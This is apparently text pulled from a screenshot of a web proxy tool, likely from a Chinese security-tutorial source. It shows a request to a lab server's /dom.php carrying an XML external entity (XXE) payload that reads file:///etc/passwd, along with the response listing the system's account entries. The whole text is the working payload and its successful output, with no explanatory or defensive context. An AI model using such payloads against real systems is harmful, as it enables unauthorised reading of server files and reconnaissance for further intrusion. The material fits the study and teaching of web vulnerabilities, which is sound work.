 Request
Raw Params Headers Hex XML
GET /dom.php HTTP/1.1
Host: 192.168.92.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Cache-Control: max-age=0
Content-Length: 99
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
Response
Raw Headers Hex
[baseURI] => /var/www/html/
[textContent] => root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
信安之路